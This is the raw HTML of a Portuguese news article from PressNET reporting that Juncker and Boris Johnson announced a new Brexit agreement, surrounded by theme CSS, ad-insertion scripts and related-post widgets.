.td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Partihar</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpressnet.pt%2F2019%2F10%2F17%2Fbrexit-reino-unido-e-uniao-europeia-chegam-a-acordo%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Brexit%3A+Reino+Unido+e+Uni%C3%A3o+Europeia+chegam+a+acordo&url=https%3A%2F%2Fpressnet.pt%2F2019%2F10%2F17%2Fbrexit-reino-unido-e-uniao-europeia-chegam-a-acordo%2F&via=PressNET" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Brexit%3A+Reino+Unido+e+Uni%C3%A3o+Europeia+chegam+a+acordo %0A%0A https://pressnet.pt/2019/10/17/brexit-reino-unido-e-uniao-europeia-chegam-a-acordo/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Brexit: Reino Unido e União Europeia chegam a acordo&body=https://pressnet.pt/2019/10/17/brexit-reino-unido-e-uniao-europeia-chegam-a-acordo/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content tagdiv-type">
        
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_16 td_block_template_1 ">

<style>.tdi_16.td-a-rec{text-align:center}.tdi_16.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_16 .td-element-style{z-index:-1}.tdi_16.td-a-rec-img{text-align:left}.tdi_16.td-a-rec-img img{margin:0 auto 0 0}.tdi_16 .td_spot_img_all img,.tdi_16 .td_spot_img_tl img,.tdi_16 .td_spot_img_tp img,.tdi_16 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_16.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


<h2 class="wp-block-heading">Decisão foi anunciada há instantes.</h2>



<p>O presidente cessante da Comissão Europeia, Jean-Claude Juncker, e o primeiro-ministro britânico, Boris Johnson, anunciaram esta quinta-feira, através das redes sociais, que chegaram a um novo acordo para a saída do Reino Unido do bloco comunitário. </p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_17 td_block_template_1 ">

<style>.tdi_17.td-a-rec{text-align:center}.tdi_17.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_17 .td-element-style{z-index:-1}.tdi_17.td-a-rec-img{text-align:left}.tdi_17.td-a-rec-img img{margin:0 auto 0 0}.tdi_17 .td_spot_img_all img,.tdi_17 .td_spot_img_tl img,.tdi_17 .td_spot_img_tp img,.tdi_17 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_17.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://pressnet.pt/tag/brexit/">brexit</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Partihar</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpressnet.pt%2F2019%2F10%2F17%2Fbrexit-reino-unido-e-uniao-europeia-chegam-a-acordo%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Brexit%3A+Reino+Unido+e+Uni%C3%A3o+Europeia+chegam+a+acordo&url=https%3A%2F%2Fpressnet.pt%2F2019%2F10%2F17%2Fbrexit-reino-unido-e-uniao-europeia-chegam-a-acordo%2F&via=PressNET" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Brexit%3A+Reino+Unido+e+Uni%C3%A3o+Europeia+chegam+a+acordo %0A%0A https://pressnet.pt/2019/10/17/brexit-reino-unido-e-uniao-europeia-chegam-a-acordo/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Brexit: Reino Unido e União Europeia chegam a acordo&body=https://pressnet.pt/2019/10/17/brexit-reino-unido-e-uniao-europeia-chegam-a-acordo/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://pressnet.pt/2019/10/17/apd-braga-vence-supertaca-de-basquetebol-em-cadeira-de-rodas/">APD Braga vence Supertaça de Basquetebol em Cadeira de Rodas</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://pressnet.pt/2019/10/17/foto-de-instagrammer-nos-disturbios-de-barcelona-irrita-seguidores/">Foto de instagrammer nos distúrbios de Barcelona irrita seguidores</a></div></div></div>        <div class="author-box-wrap"><a href="https://pressnet.pt/author/redacao/" aria-label="author-photo"><img alt='Redação' src='https://secure.gravatar.com/avatar/d49b1f4b138c235c09364f6e627cf9000448bc367004bcdaa8fd2085f6df58f1?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d49b1f4b138c235c09364f6e627cf9000448bc367004bcdaa8fd2085f6df58f1?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://pressnet.pt/author/redacao/">Redação</a></span></div><div class="td-author-url"><a href="https://pressnet.pt">https://pressnet.pt</a></div><div class="td-author-description"></div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet2018/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/PressNET9" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="919690231" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@pressnet_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redação"><meta itemprop="url" content="https://pressnet.pt/author/redacao/"></span><meta itemprop="datePublished" content="2019-10-17T11:05:09+00:00"><meta itemprop="dateModified" content="2019-10-17T11:05:09+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pressnet.pt/2019/10/17/brexit-reino-unido-e-uniao-europeia-chegam-a-acordo/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png"></span><meta itemprop="name" content="PressNET"></span><meta itemprop="headline " content="Brexit: Reino Unido e União Europeia chegam a acordo"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pressnet.pt/app/uploads/2019/10/noticia-58.jpg"><meta itemprop="width" content="860"><meta itemprop="height" content="430"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_18","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":18007,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_related_posts";
block_tdi_18.post_count = "3";
block_tdi_18.found_posts = "1696";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "566";
tdBlocksArray.push(block_tdi_18);
</script><h4 class="td-related-title td-block-title"><a id="tdi_19" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_18" href="#">ARTIGOS RELACIONADOS</a><a id="tdi_20" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_18" href="#">Mais do autor</a></h4><div id=tdi_18 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/20/todas-as-hipoteses-em-aberto-mas-sem-indicios-de-sabotagem-no-acidente-ferroviario-em-espanha-governo/"  rel="bookmark" class="td-image-wrap " title="Todas as hipóteses em aberto, mas sem indícios de sabotagem no acidente ferroviário em Espanha – Governo" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-96-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-96-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-96-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Todas as hipóteses em aberto, mas sem indícios de sabotagem no acidente ferroviário em Espanha – Governo" /></a></div>                <a href="https://pressnet.pt/category/mundo/" class="td-post-category" >Mundo</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/20/todas-as-hipoteses-em-aberto-mas-sem-indicios-de-sabotagem-no-acidente-ferroviario-em-espanha-governo/"  rel="bookmark" title="Todas as hipóteses em aberto, mas sem indícios de sabotagem no acidente ferroviário em Espanha – Governo">Todas as hipóteses em aberto, mas sem indícios de sabotagem no acidente ferroviário em Espanha – Governo</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/18/tragedia-em-espanha-pelo-menos-7-mortos-e-25-feridos-em-descarrilamento-de-comboios-de-alta-velocidade/"  rel="bookmark" class="td-image-wrap " title="Tragédia em Espanha: Pelo menos 39 mortos e 73 feridos em descarrilamento de comboios de alta velocidade" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/descarrilamento-218x150.webp"  srcset="https://pressnet.pt/app/uploads/2026/01/descarrilamento-218x150.webp 218w, https://pressnet.pt/app/uploads/2026/01/descarrilamento-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Tragédia em Espanha: Pelo menos 39 mortos e 73 feridos em descarrilamento de comboios de alta velocidade" /></a></div>                <a href="https://pressnet.pt/category/mundo/" class="td-post-category" >Mundo</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/18/tragedia-em-espanha-pelo-menos-7-mortos-e-25-feridos-em-descarrilamento-de-comboios-de-alta-velocidade/"  rel="bookmark" title="Tragédia em Espanha: Pelo menos 39 mortos e 73 feridos em descarrilamento de comboios de alta velocidade">Tragédia em Espanha: Pelo menos 39 mortos e 73 feridos em descarrilamento de comboios de alta velocidade</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/10/trump-afasta-cenario-de-captura-de-putin-e-diz-ter-otima-relacao-com-o-lider-russo/"  rel="bookmark" class="td-image-wrap " title="Trump afasta cenário de captura de Putin e diz ter “ótima relação” com o líder russo" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/06/donald-trump-e-marcelo9-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2018/06/donald-trump-e-marcelo9-218x150.jpg 218w, https://pressnet.pt/app/uploads/2018/06/donald-trump-e-marcelo9-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Trump afasta cenário de captura de Putin e diz ter “ótima relação” com o líder russo" /></a></div>                <a href="https://pressnet.pt/category/mundo/" class="td-post-category" >Mundo</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/10/trump-afasta-cenario-de-captura-de-putin-e-diz-ter-otima-relacao-com-o-lider-russo/"  rel="bookmark" title="Trump afasta cenário de captura de Putin e diz ter “ótima relação” com o líder russo">Trump afasta cenário de captura de Putin e diz ter “ótima relação” com o líder russo</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <div class="td-a-rec td-a-rec-id-sidebar  tdi_21 td_block_template_1">
<style>.tdi_21.td-a-rec{text-align:center}.tdi_21.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_21 .td-element-style{z-index:-1}.tdi_21.td-a-rec-img{text-align:left}.tdi_21.td-a-rec-img img{margin:0 auto 0 0}.tdi_21 .td_spot_img_all img,.tdi_21 .td_spot_img_tl img,.tdi_21 .td_spot_img_tp img,.tdi_21 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_21.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://planetparty.pt/" target="_blank"><img src="https://pressnet.pt/app/uploads/2018/04/logo-planet-ad.jpg"/></a></div></div><div class="td_block_wrap td_block_7 td_block_widget tdi_22 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"custom_title":"POPULAR","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"-18007","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_22","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta 